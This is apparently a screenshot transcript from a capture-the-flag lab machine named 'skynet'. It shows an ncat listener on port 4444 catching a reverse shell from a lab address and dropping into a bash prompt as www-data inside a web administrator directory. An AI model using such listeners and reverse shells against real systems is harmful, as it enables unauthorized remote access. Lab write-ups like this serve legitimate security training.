 yd1ruh@yd1ruh: ~/ctf/skynet
yd1ruh@yd1ruh:~/ctf/skynet$ ncat -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.125.128.
Ncat: Connection from 10.10.125.128:46278.
bash: cannot set terminal process group (1247): Inappropriate ioctl for device
bash: no job control in this shell
www-data@skynet:/var/www/html/45kra24zxs28v3yd/administrator/alerts$